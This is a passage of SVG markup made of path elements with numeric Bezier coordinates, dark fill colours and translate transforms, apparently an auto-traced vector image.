<path d="M0 0 C0.99 0 1.98 0 3 0 C3.66 2.97 4.32 5.94 5 9 C4.34 9 3.68 9 3 9 C2.34 7.68 1.68 6.36 1 5 C0.43667969 5.88300781 -0.12664062 6.76601562 -0.70703125 7.67578125 C-2.7787797 10.78112928 -5.12843392 13.46359875 -7.6875 16.1875 C-12.69761556 21.61082096 -17.36000773 27.26035638 -22 33 C-25.69159859 37.53955278 -29.39130674 41.37888387 -34 45 C-34.99 43.35 -35.98 41.7 -37 40 C-34.525 39.505 -34.525 39.505 -32 39 C-32 38.34 -32 37.68 -32 37 C-31.34 37 -30.68 37 -30 37 C-29.74605469 36.42765625 -29.49210937 35.8553125 -29.23046875 35.265625 C-27.85557079 32.73406686 -26.25682214 30.87385679 -24.3125 28.75 C-23.59964844 27.96238281 -22.88679688 27.17476562 -22.15234375 26.36328125 C-21.44207031 25.58339844 -20.73179687 24.80351563 -20 24 C-15.8013633 19.32803057 -11.87318498 14.61385257 -8.26171875 9.46875 C-7.63716797 8.74171875 -7.63716797 8.74171875 -7 8 C-6.34 8 -5.68 8 -5 8 C-5 7.34 -5 6.68 -5 6 C-4.34 6 -3.68 6 -3 6 C-2.690625 5.38125 -2.38125 4.7625 -2.0625 4.125 C-1.375 2.75 -0.6875 1.375 0 0 Z " fill="#110F03" transform="translate(289,78)"/>
<path d="M0 0 C-0.22265625 1.90625 -0.22265625 1.90625 -1 4 C-2.93359375 4.90625 -2.93359375 4.90625 -5.4375 5.5 C-12.45614211 7.36571499 -18.94040148 10.07058079 -25.5625 13.03515625 C-26.37396484 13.39843018 -27.18542969 13.7617041 -28.02148438 14.13598633 C-29.66010429 14.87249368 -31.29686626 15.6131502 -32.93164062 16.3581543 C-33.68638672 16.69886963 -34.44113281 17.03958496 -35.21875 17.390625 C-35.89873047 17.70032227 -36.57871094 18.01001953 -37.27929688 18.32910156 C-39 19 -39 19 -41 19 C-41 18.34 -41 17.68 -41 17 C-41.66 16.34 -42.32 15.68 -43 15 C-25.84084509 6.71210806 -25.84084509 6.71210806 -17.28515625 3.80859375 C-15.2082398 3.07368485 -13.29164052 2.21079081 -11.3125 1.25 C-7.23145319 -0.29001767 -4.32947406 -0.22786706 0 0 Z " fill="#25231E" transform="translate(72,75)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.01417969 0.55042969 5.02835938 1.10085937 5.04296875 1.66796875 C5.49771976 9.59538496 7.32809427 17.06824284 9.2722168 24.73706055 C9.60346558 26.05637573 9.60346558 26.05637573 9.94140625 27.40234375 C10.14451416 28.19116943 10.34762207 28.97999512 10.55688477 29.79272461 C11 32 11 32 11 36 C12.01835938 35.7834375 13.03671875 35.566875 14.0859375 35.34375 C24.84047753 33.18514644 35.04988224 32.65420681 46 33 C46 33.33 46 33.66 46 34 C44.38158203 34.14695312 44.38158203 34.14695312 42.73046875 34.296875 C31.27995373 35.41330666 20.21125374 37.43955846 9 40 C7.9872056 35.81548911 6.99206632 31.62696925 6 27.4375 C5.71382812 26.25607422 5.42765625 25.07464844 5.1328125 23.85742188 C3.78554399 18.13153071 2.58479624 12.89070335 3 7 C2.01 7 1.02 7 0 7 C-0.33 7.66 -0.66 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#19170D" transform="translate(27,91)"/>
<path d="M0 0 C1.42512377 0.01007155 2.8502546 0.01918986 4.27539062 0.02734375 C7.70457846 0.04897708 11.13349067 0.08326503 14.5625 0.125 C14.5625 0.455 14.5625 0.785 14.5625 1.125 C11.9225 1.455 9.2825 1.785 6.5625 2.125 C8.06103516 2.19847656 8.06103516 2.19847656 9.58984375 2.2734375 C11.52537109 2.38558594 11.52537109 2.38558594 13.5 2.5 C15.43166016 2.60441406 15.43166016 2.60441406 17.40234375 2.7109375 C18.96662109 2.91589844 18.96662109 2.91589844 20.5625 3.125 C21.0575 4.115 21.0575 4.115 21.5625 5.125 C20.79583008 5.08947021 20.02916016 5.05394043 19.23925781 5.01733398 C15.76391557 4.85967494 12.28824561 4.71098913 8.8125 4.5625 C7.6059375 4.50642578 6.399375 4.45035156 5.15625 4.39257812 C3.99609375 4.34423828 2.8359375 4.29589844 1.640625 4.24609375 C0.57231445 4.1989624 -0.49599609 4.15183105 -1.59667969 4.10327148 C-4.12761668 4.1226298 -6.03221649 4.41906947 -8.4375 5.125 C-10.37174377 5.32596039 -12.3101514 5.48835658 -14.25 5.625 C-15.384375 5.70621094 -16.51875 5.78742188 -17.6875 5.87109375 C-18.925 5.95488281 -20.1625 6.03867188 -21.4375 6.125 C-22.46230469 6.19485107 -22.46230469 6.19485107 -23.5078125 6.26611328 C-27.81726506 6.55930712 -32.12718041 6.84479942 -36.4375 7.125 C-36.1075 6.465 -35.7775 5.805 -35.4375 5.125 C-32.78889573 4.53144386 -30.14552678 4.38290731 -27.4375 4.125 C-28.7575 3.465 -30.0775 2.805 -31.4375 2.125 C-20.86539424 0.43124802 -10.68856237 -0.13419254 0 0 Z " fill="#4A4A4A" transform="translate(80.4375,141.875)"/>
<path d="M0 0 C-3.84439147 1.37295406 -7.01694018 0.68079216 -10.99609375 0.0703125 C-23.62521572 -1.63300357 -36.34773965 -1.21372126 -49.0625 -1.125 C-51.58658497 -1.11494582 -54.11067384 -1.1058243 -56.63476562 -1.09765625 C-62.75659685 -1.07584599 -68.87827968 -1.04256322 -75 -1 C-71.47006826 -3.35328782 -69.57489536 -3.39001797 -65.375 -3.66796875 C-64.39259087 -3.73468529 -64.39259087 -3.73468529 -63.39033508 -3.80274963 C-61.26076356 -3.94246345 -59.13071274 -4.06651297 -57 -4.1875 C-56.27614105 -4.23080444 -55.5522821 -4.27410889 -54.80648804 -4.31872559 C-36.242794 -5.41144972 -18.05632329 -4.95663777 0 0 Z " fill="#434343" transform="translate(177,68)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.24187651 26.74518321 -8.24187651 26.74518321 -8.125 29.6875 C-8.10695313 30.68136719 -8.08890625 31.67523438 -8.0703125 32.69921875 C-8.04710937 33.45847656 -8.02390625 34.21773437 -8 35 C-8.66 35 -9.32 35 -10 35 C-9.67 36.65 -9.34 38.3 -9 40 C-9.66 39.67 -10.32 39.34 -11 39 C-11 37.68 -11 36.36 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#3B3B3B" transform="translate(26,93)"/>
<path d="M0 0 C18.6820088 -0.39330545 37.20241639 0.80953614 55 7 C55 7.99 55 8.98 55 10 C53.62410383 9.71259058 52.24932678 9.41982258 50.875 9.125 C50.10929687 8.96257812 49.34359375 8.80015625 48.5546875 8.6328125 C46 8 46 8 43.05859375 6.99609375 C29.77416233 2.66974635 14.81221706 3.40021265 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#1C190D" transform="translate(61,123)"/>
<path d="M0 0 C4.61883137 0.46514733 6.50419713 2.08612235 9.625 5.4375 C12.04451291 8.00978079 14.04993243 10.03328829 17 12 C17 12.99 17 13.98 17 15 C17.66 15.66 18.32 16.32 19 17 C18.34 18.32 17.68 19.64 17 21 C16.34 21 15.68 21 15 21 C13.70668139 19.38260845 12.49043466 17.70326111 11.3125 16 C8.19463258 11.58254616 4.9331003 7.51299385 1.25 3.55859375 C0 2 0 2 0 0 Z " fill="#0A0803" transform="translate(236,104)"/>
<path d="M0 0 C12.86883162 0.65246503 25.32792241 1.56032899 38 4 C35.92446352 4.5534764 34.15634036 5 32 5 C32.66 5.66 33.32 6.32 34 7 C28.23271438 7.32645013 23.68584633 6.50039117 18.1640625 4.8671875 C12.18814917 3.22934459 6.08427121 2.15773582 0 1 C0 0.67 0 0.34 0 0 Z " fill="#454545" transform="translate(211,254)"/>
<path d="M0 0 C8.48712723 0.33126069 16.81450832 0.96380205 25.1875 2.4375 C26.24602173 2.62082886 26.24602173 2.62082886 27.32592773 2.80786133 C31.08725905 3.50420307 34.50796813 4.43367114 38 6 C38 6.33 38 6.66 38 7 C31.27424993 7.24049166 25.04622333 6.32813749 18.4375 5.125 C16.93413086 4.86396484 16.93413086 4.86396484 15.40039062 4.59765625 C10.15958957 3.66611162 5.08303296 2.58265542 0 1 C0 0.67 0 0.34 0 0 Z " fill="#161205" transform="translate(287,242)"/>
<path d="M0 0 C15.03519073 0.75275 15.03519073 0.75275 21.66796875 2.46484375 C25.81947066 3.41753347 30.05678075 3.88463093 34.27734375 4.4375 C37 5 37 5 39 7 C31.3642711 7.28685777 24.200814 6.44017973 16.6875 5.125 C15.62982422 4.95097656 14.57214844 4.77695313 13.48242188 4.59765625 C8.72088002 3.78654186 4.45401565 2.92114297 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0F0C04" transform="translate(207,229)"/>
<path d="M0 0 C7.54382117 2.34696659 12.35498672 7.67707456 18 13 C19.97179077 14.70737439 21.97391364 16.35722727 24 18 C22.02 18.99 22.02 18.99 20 20 C19.22914063 19.28972656 18.45828125 18.57945313 17.6640625 17.84765625 C16.65114976 16.9191529 15.63812299 15.99077394 14.625 15.0625 C14.11710938 14.59392578 13.60921875 14.12535156 13.0859375 13.64257812 C10.25734146 11.02273232 10.25734146 11.02273232 7 9 C6.54625 8.195625 6.0925 7.39125 5.625 6.5625 C3.92131672 3.87592252 2.91346909 3.10510897 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2B2922" transform="translate(215,85)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C-0.05803488 4.60156104 -2.24535883 7.88992126 -5 11 C-5.66 11 -6.32 11 -7 11 C-7 11.66 -7 12.32 -7 13 C-8.75 14.6875 -8.75 14.6875 -11 16 C-13.25 15.6875 -13.25 15.6875 -15 15 C-14.34 13.68 -13.68 12.36 -13 11 C-12.34 11 -11.68 11 -11 11 C-11 10.34 -11 9.68 -11 9 C-9.21895282 7.39821407 -7.37462722 5.86618074 -5.5 4.375 C-4.4790625 3.55773437 -3.458125 2.74046875 -2.40625 1.8984375 C-1.6121875 1.27195312 -0.818125 0.64546875 0 0 Z " fill="#181818" transform="translate(324,257)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6 0.67 6 0.34 6 0 C14.04456097 0.70436248 22.01350895 1.81468505 30 3 C30 3.66 30 4.32 30 5 C30.99 5.66 31.98 6.32 33 7 C28.36462242 6.46514874 23.78440173 5.8031093 19.1875 5 C14.1916005 4.14301597 9.23439019 3.6050509 4.1796875 3.24609375 C2 3 2 3 0 2 C0 1.34 0 0.68 0 0 Z " fill="#282314" transform="translate(179,225)"/>
<path d="M0 0 C4.52077862 -0.05834421 9.04145953 -0.09371252 13.5625 -0.125 C15.47772461 -0.15013672 15.47772461 -0.15013672 17.43164062 -0.17578125 C23.65522259 -0.20811155 29.14953928 -0.23461206 35 2 C34.34 2.33 33.68 2.66 33 3 C33 3.66 33 4.32 33 5 C26.125 4.125 26.125 4.125 25 3 C23.1500004 2.771774 21.29234486 2.60495062 19.43359375 2.46484375 C18.30888672 2.37783203 17.18417969 2.29082031 16.02539062 2.20117188 C14.84138672 2.11416016 13.65738281 2.02714844 12.4375 1.9375 C11.24962891 1.84662109 10.06175781 1.75574219 8.83789062 1.66210938 C5.89221095 1.43733864 2.94627326 1.21682804 0 1 C0 0.67 0 0.34 0 0 Z " fill="#171717" transform="translate(76,143)"/>
<path d="M0 0 C0 0.33 0 0.66 0 1 C-3.6870516 1.3384185 -7.37470259 1.66981608 -11.0625 2 C-12.10083984 2.09539062 -13.13917969 2.19078125 -14.20898438 2.2890625 C-19.49577606 2.75899954 -24.69234381 3.12045745 -30 3 C-30 2.34 -30 1.68 -30 1 C-30.99 0.67 -31.98 0.34 -33 0 C-21.94589024 -1.49886234 -11.07102356 -1.24243952 0 0 Z " fill="#282203" transform="translate(133,67)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.66 2.97 4.32 5.94 5 9 C4.34 9 3.68 9 3 9 C2.34 7.68 1.68 6.36 1 5 C0.608125 5.804375 0.21625 6.60875 -0.1875 7.4375 C-2.41078141 10.58075993 -3.37661718 10.34964924 -7 11 C-8.36020151 12.96758273 -8.36020151 12.96758273 -9 15 C-9.99 15 -10.98 15 -12 15 C-11.21654285 13.82780457 -10.42297164 12.66236332 -9.625 11.5 C-9.18414062 10.8503125 -8.74328125 10.200625 -8.2890625 9.53125 C-7.65097656 8.77328125 -7.65097656 8.77328125 -7 8 C-6.34 8 -5.68 8 -5 8 C-5 7.34 -5 6.68 -5 6 C-4.34 6 -3.68 6 -3 6 C-2.690625 5.38125 -2.38125 4.7625 -2.0625 4.125 C-1.375 2.75 -0.6875 1.375 0 0 Z " fill="#343433" transform="translate(289,78)"/>
<path d="M0 0 C5.49901585 0.58918027 10.70813196 1.35769612 16 3 C16.99 4.485 16.99 4.485 18 6 C14.04974502 7.50149998 10.48727198 6.54302146 6.5 5.6875 C5.83613281 5.55666016 5.17226563 5.42582031 4.48828125 5.29101562 C1.06044987 4.58287082 -1.96756956 3.77149636 -5 2 C-2.36 2 0.28 2 3 2 C2.01 1.34 1.02 0.68 0 0 Z " fill="#3D3D3D" transform="translate(294,268)"/>
<path d="M0 0 C5.06490323 -0.1437779 9.60450726 0.34780561 14.5625 1.375 C16.45162109 1.75785156 16.45162109 1.75785156 18.37890625 2.1484375 C21.67387783 2.92330676 24.81176374 3.87011658 28 5 C28 5.33 28 5.66 28 6 C21.74949798 6.21678042 16.16216469 5.45326675 10.0625 4.125 C9.20076172 3.95097656 8.33902344 3.77695313 7.45117188 3.59765625 C6.63326172 3.42363281 5.81535156 3.24960938 4.97265625 3.0703125 C4.23281494 2.91320801 3.49297363 2.75610352 2.73071289 2.59423828 C1 2 1 2 0 0 Z " fill="#060606" transform="translate(201,250)"/>
<path d="M0 0 C1.59134766 0.22139648 1.59134766 0.22139648 3.21484375 0.44726562 C5.81133793 0.80983914 8.40611564 1.18177854 11 1.5625 C11.33 2.5525 11.66 3.5425 12 4.5625 C7.15113642 4.17783024 2.41520964 3.74003363 -2.3125 2.5625 C-8.12529624 1.16157429 -14.04768549 0.91209498 -20 0.5625 C-20 0.2325 -20 -0.0975 -20 -0.4375 C-13.06257549 -1.69657584 -6.94258399 -1.02096823 0 0 Z " fill="#120E05" transform="translate(168,67.4375)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C-0.328125 5.0859375 -0.328125 5.0859375 -2.25 7.375 C-4.79471146 10.48126806 -6.94869077 13.5451634 -9 17 C-9.66 17.33 -10.32 17.66 -11 18 C-10.15620111 12.4309273 -8.69446746 7.52915356 -4.4375 3.6875 C-3.633125 3.130625 -2.82875 2.57375 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#101010" transform="translate(172,213)"/>
<path d="M0 0 C7.39139585 0.40751042 13.99822721 1.58507186 21 4 C21 4.33 21 4.66 21 5 C14.72532201 6.0748291 10.09339169 5.88341198 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#202020" transform="translate(241,258)"/>
<path d="M0 0 C-0.60328125 0.23074219 -1.2065625 0.46148437 -1.828125 0.69921875 C-6.9685416 2.79684036 -9.5925383 4.53505019 -13 9 C-16.25 10.3125 -16.25 10.3125 -19 11 C-19 10.34 -19 9.68 -19 9 C-19.66 8.34 -20.32 7.68 -21 7 C-18.25643874 5.63121452 -15.50644895 4.27986823 -12.75 2.9375 C-11.97269531 2.54755859 -11.19539063 2.15761719 -10.39453125 1.75585938 C-9.26337891 1.20961914 -9.26337891 1.20961914 -8.109375 0.65234375 C-7.41811523 0.31195068 -6.72685547 -0.02844238 -6.01464844 -0.37915039 C-3.62242947 -1.11635505 -2.33429153 -0.80784795 0 0 Z " fill="#4A4946" transform="translate(50,83)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C-0.97088618 7.99926986 -4.12948725 10.92118304 -8 14 C-8.99 12.35 -9.98 10.7 -11 9 C-9.35 8.67 -7.7 8.34 -6 8 C-6 7.34 -6 6.68 -6 6 C-5.34 6 -4.68 6 -4 6 C-3.71125 5.38125 -3.4225 4.7625 -3.125 4.125 C-2 2 -2 2 0 0 Z " fill="#333026" transform="translate(263,109)"/>
<path d="M0 0 C3.73487777 0.4979837 5.81237635 0.87491756 9 3 C9 3.99 9 4.98 9 6 C9.598125 6.103125 10.19625 6.20625 10.8125 6.3125 C13.28243264 7.08876455 14.32251235 8.07088921 16 10 C15.67 10.66 15.34 11.32 15 12 C14.16855469 11.43410156 13.33710938 10.86820313 12.48046875 10.28515625 C11.39378906 9.55167969 10.30710938 8.81820312 9.1875 8.0625 C8.10855469 7.33160156 7.02960938 6.60070312 5.91796875 5.84765625 C3.10079982 3.90007384 3.10079982 3.90007384 0 3 C0 2.01 0 1.02 0 0 Z " fill="#201D14" transform="translate(206,81)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.50314563 2.77029586 4.00263838 5.5411652 4.5 8.3125 C4.64308594 9.09818359 4.78617188 9.88386719 4.93359375 10.69335938 C5.06894531 11.45068359 5.20429688 12.20800781 5.34375 12.98828125 C5.46943359 13.68477783 5.59511719 14.38127441 5.72460938 15.09887695 C6 17 6 17 6 20 C7.98 19.67 9.96 19.34 12 19 C11.67 19.66 11.34 20.32 11 21 C8 21.6875 8 21.6875 5 22 C3.40542969 20.40542969 3.43364284 18.49736625 3.02734375 16.30859375 C2.85009766 15.36435547 2.67285156 14.42011719 2.49023438 13.44726562 C2.30783203 12.45404297 2.12542969 11.46082031 1.9375 10.4375 C1.75123047 9.44041016 1.56496094 8.44332031 1.37304688 7.41601562 C0.91188047 4.94463671 0.45436403 2.47263703 0 0 Z " fill="#5F5F5F" transform="translate(15,134)"/>
<path d="M0 0 C2.5 1.0625 2.5 1.0625 4 2 C3.34 2 2.68 2 2 2 C2 2.66 2 3.32 2 4 C2.99 4.33 3.98 4.66 5 5 C1.8568669 6.57156655 -0.365464 5.11705576 -3.625 4.0625 C-4.81351562 3.68222656 -6.00203125 3.30195313 -7.2265625 2.91015625 C-8.14179687 2.60980469 -9.05703125 2.30945313 -10 2 C-10 1.34 -10 0.68 -10 0 C-6.76708301 -1.61645849 -3.43029955 -0.67792481 0 0 Z " fill="#2F2F2F" transform="translate(119,146)"/>
<path d="M0 0 C2.91691525 -0.05401695 5.83282724 -0.09368066 8.75 -0.125 C9.575 -0.14175781 10.4 -0.15851563 11.25 -0.17578125 C12.04921875 -0.18222656 12.8484375 -0.18867187 13.671875 -0.1953125 C14.4050293 -0.20578613 15.13818359 -0.21625977 15.89355469 -0.22705078 C18.29896076 0.03222456 19.91251494 0.80774075 22 2 C19.65147472 3.17426264 18.26225935 3.11508173 15.6484375 3.09765625 C14.79765625 3.09443359 13.946875 3.09121094 13.0703125 3.08789062 C12.18085937 3.07951172 11.29140625 3.07113281 10.375 3.0625 C9.4778125 3.05798828 8.580625 3.05347656 7.65625 3.04882812 C5.43743352 3.03702591 3.21874982 3.02056155 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#2D2818" transform="translate(61,123)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.75 2.125 2.75 2.125 3 5 C1.25 8.3125 1.25 8.3125 -1 11 C-1.99 11 -2.98 11 -4 11 C-4.99 11.33 -5.98 11.66 -7 12 C-6.67 11.01 -6.34 10.02 -6 9 C-5.34 9 -4.68 9 -4 9 C-3.71125 8.2575 -3.4225 7.515 -3.125 6.75 C-2.17697356 4.43260203 -1.15154089 2.22082885 0 0 Z " fill="#3F3F3F" transform="translate(175,204)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C1.66 3 2.32 3 3 3 C3 2.01 3 1.02 3 0 C3.66 0 4.32 0 5 0 C4.42424336 3.35250701 3.40693737 4.93818629 0.9375 7.25 C0.11572266 8.03117187 0.11572266 8.03117187 -0.72265625 8.828125 C-1.14417969 9.21484375 -1.56570313 9.6015625 -2 10 C-2.66 9.67 -3.32 9.34 -4 9 C-4.99 9 -5.98 9 -7 9 C-6.57847656 8.51789063 -6.15695312 8.03578125 -5.72265625 7.5390625 C-5.17480469 6.90742188 -4.62695312 6.27578125 -4.0625 5.625 C-3.51722656 4.99851563 -2.97195313 4.37203125 -2.41015625 3.7265625 C-0.93041376 2.04367666 -0.93041376 2.04367666 0 0 Z " fill="#575757" transform="translate(328,250)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.12375 8.61875 -0.2475 9.2375 -0.375 9.875 C-1 12 -1 12 -3 14 C-3 13.34 -3 12.68 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 11.01 -5 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#4C4C4B" transform="translate(26,93)"/>
<path d="M0 0 C5.23115393 -0.21544006 9.43785303 0.47629807 14.4375 2 C15.67371094 2.37125 16.90992188 2.7425 18.18359375 3.125 C19.11300781 3.41375 20.04242188 3.7025 21 4 C21 4.33 21 4.66 21 5 C13.43781278 4.66569599 6.93805182 4.12892533 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0A0A0A" transform="translate(279,266)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C0.37561031 2.79222332 -1.24948446 4.5837983 -2.875 6.375 C-3.33519531 6.88289063 -3.79539062 7.39078125 -4.26953125 7.9140625 C-6.14601858 9.98091811 -8.02570548 12.02570548 -10 14 C-10.6875 11.6875 -10.6875 11.6875 -11 9 C-9.01441974 6.13193963 -5.94697038 4.76818223 -3 3 C-1.24850835 1.41754725 -1.24850835 1.41754725 0 0 Z " fill="#0C0A04" transform="translate(284,88)"/>
<path d="M0 0 C1.66628955 0.03545297 3.33409803 0.05048188 5 0 C4.67 0.66 4.34 1.32 4 2 C1.63671875 2.66796875 1.63671875 2.66796875 -1.3125 3.1875 C-2.27800781 3.36667969 -3.24351563 3.54585937 -4.23828125 3.73046875 C-6.85407018 3.98575791 -8.53351909 3.82606605 -11 3 C-10.34 3 -9.68 3 -9 3 C-9 2.01 -9 1.02 -9 0 C-5.94077605 -1.52961198 -3.32521452 -0.50723611 0 0 Z " fill="#4E4E4E" transform="translate(38,149)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C7.01 1.66 6.02 2.32 5 3 C9.455 3.99 9.455 3.99 14 5 C14 5.33 14 5.66 14 6 C7.58518742 6.42765417 2.11404596 4.85743168 -4 3 C-2.68 2.67 -1.36 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4C4C4C" transform="translate(197,248)"/>
<path d="M0 0 C5.4185766 -0.22577402 9.77487721 0.53329887 15 2 C15 2.66 15 3.32 15 4 C7.25 5.125 7.25 5.125 5 4 C5 3.34 5 2.68 5 2 C3.35 1.67 1.7 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#181818" transform="translate(182,246)"/>
<path d="M0 0 C5.6868961 2.08906387 9.59469939 4.86249881 14 9 C12.02 9.99 12.02 9.99 10 11 C7 9 7 9 5.5625 6.5 C3.90171111 3.84273777 2.87401347 3.09014304 0 2 C0 1.34 0 0.68 0 0 Z " fill="#373532" transform="translate(215,85)"/>
<path d="M0 0 C-0.639375 0.2475 -1.27875 0.495 -1.9375 0.75 C-4.18741541 1.81562433 -4.18741541 1.81562433 -4.75 4.125 C-4.8325 4.74375 -4.915 5.3625 -5 6 C-6.98 6.33 -8.96 6.66 -11 7 C-11 6.34 -11 5.68 -11 5 C-11.99 4.34 -12.98 3.68 -14 3 C-4.58997722 -0.44419134 -4.58997722 -0.44419134 0 0 Z " fill="#41403D" transform="translate(82,71)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1.71927295 7.31765729 -2.3909893 9.65095874 -3 12 C-4.98 12.33 -6.96 12.66 -9 13 C-8.06398754 11.58235006 -7.1261208 10.16592432 -6.1875 8.75 C-5.66542969 7.96109375 -5.14335937 7.1721875 -4.60546875 6.359375 C-3.12865878 4.18907519 -1.59310127 2.08586232 0 0 Z " fill="#505050" transform="translate(163,222)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6 0.67 6 0.34 6 0 C9.3 0.33 12.6 0.66 16 1 C16.33 1.99 16.66 2.98 17 4 C14.54126232 3.85941524 12.08314825 3.71277001 9.625 3.5625 C8.92632812 3.52318359 8.22765625 3.48386719 7.5078125 3.44335938 C2.2265625 3.11328125 2.2265625 3.11328125 0 2 C0 1.34 0 0.68 0 0 Z " fill="#39362E" transform="translate(179,225)"/>
<path d="M0 0 C0.53625 0.226875 1.0725 0.45375 1.625 0.6875 C1.295 1.6775 0.965 2.6675 0.625 3.6875 C-1.44140625 4.41796875 -1.44140625 4.41796875 -3.9375 4.875 C-4.76378906 5.03355469 -5.59007813 5.19210938 -6.44140625 5.35546875 C-7.39853516 5.51982422 -7.39853516 5.51982422 -8.375 5.6875 C-8.375 4.6975 -8.375 3.7075 -8.375 2.6875 C-2.95961538 -0.38942308 -2.95961538 -0.38942308 0 0 Z " fill="#0B0905" transform="translate(70.375,75.3125)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 2.64 2.66 5.28 3 8 C6.465 7.505 6.465 7.505 10 7 C10 7.66 10 8.32 10 9 C7.36 9.66 4.72 10.32 2 11 C1.34 7.37 0.68 3.74 0 0 Z " fill="#070707" transform="translate(19,143)"/>
<path d="M0 0 C4.10839064 1.45002023 7.50344613 3.3979134 11 6 C11 6.66 11 7.32 11 8 C9.35 7.67 7.7 7.34 6 7 C6 6.34 6 5.68 6 5 C5.195625 4.731875 4.39125 4.46375 3.5625 4.1875 C2.716875 3.795625 1.87125 3.40375 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#121212" transform="translate(152,160)"/>
<path d="M0 0 C2.3125 0.8125 2.3125 0.8125 5 2 C5.928125 2.37125 6.85625 2.7425 7.8125 3.125 C8.534375 3.41375 9.25625 3.7025 10 4 C9.67 4.99 9.34 5.98 9 7 C4.49197399 5.74194623 1.5087188 4.09592835 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#272319" transform="translate(144,142)"/>
<path d="M0 0 C-0.66 0.66 -1.32 1.32 -2 2 C0.31 2.66 2.62 3.32 5 4 C5 4.33 5 4.66 5 5 C-0.56890517 4.52013969 -5.67067568 3.70084819 -11 2 C-11 1.67 -11 1.34 -11 1 C-7.26562152 0.12132271 -3.83225427 -0.08912219 0 0 Z " fill="#5B5B5B" transform="translate(268,262)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C13 0.66 13 1.32 13 2 C9.52674819 3.1577506 6.63932552 3.06866652 3 3 C3 2.34 3 1.68 3 1 C2.01 0.67 1.02 0.34 0 0 Z " fill="#0F0C05" transform="translate(100,67)"/>
<path d="M0 0 C4.571279 0.54855348 8.67435795 1.41744803 13 3 C13 3.33 13 3.66 13 4 C8.07872966 4.16682272 4.49656104 4.24828052 0 2 C0 1.34 0 0.68 0 0 Z " fill="#141414" transform="translate(216,252)"/>
<path d="M0 0 C6.15234375 0.5859375 6.15234375 0.5859375 8 1 C8.33 1.66 8.66 2.32 9 3 C11.01669827 4.13350534 11.01669827 4.13350534 13 5 C8.30976546 4.43393721 3.65499974 3.81462495 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#2F2C1B" transform="translate(281,240)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.62669199 3.16467461 3.15427374 5.35864524 3.625 7.5625 C3.88539063 8.76003906 4.14578125 9.95757812 4.4140625 11.19140625 C4.60742188 12.11824219 4.80078125 13.04507813 5 14 C4.01 14 3.02 14 2 14 C1.66179834 12.4176994 1.32964061 10.83410625 1 9.25 C0.814375 8.36828125 0.62875 7.4865625 0.4375 6.578125 C0 4 0 4 0 0 Z " fill="#5A5956" transform="translate(326,227)"/>
<path d="M0 0 C0 3.60573896 -0.81707462 4.41336566 -3 7.1875 C-3.556875 7.90292969 -4.11375 8.61835938 -4.6875 9.35546875 C-5.120625 9.89816406 -5.55375 10.44085938 -6 11 C-6.609375 9.1640625 -6.609375 9.1640625 -7 7 C-4.91882331 3.87823497 -3.13348366 2.08898911 0 0 Z " fill="#17140A" transform="translate(198,203)"/>
<path d="M0 0 C2.77579761 2.77579761 2.86061387 5.30306937 3.625 9.125 C3.88539063 10.40632812 4.14578125 11.68765625 4.4140625 13.0078125 C4.60742188 13.99523437 4.80078125 14.98265625 5 16 C4.34 16 3.68 16 3 16 C-0.44419134 5.62642369 -0.44419134 5.62642369 0 0 Z " fill="#545454" transform="translate(307,146)"/>
